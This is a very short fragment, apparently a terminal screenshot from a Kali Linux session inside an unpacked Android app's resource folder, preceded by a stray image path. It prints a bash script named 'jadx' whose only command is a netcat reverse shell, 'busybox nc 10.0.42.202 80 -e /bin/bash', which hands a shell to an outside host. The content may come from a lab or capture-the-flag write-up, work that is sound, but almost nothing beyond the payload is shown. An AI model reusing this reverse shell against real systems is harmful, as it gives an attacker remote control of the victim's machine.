 ┌──(kali㉿kali)-[~/…/mob/app/res/raw]
└─$ cat jadx
#!/bin/bash
busybox nc 10.0.42.202 80 -e /bin/bash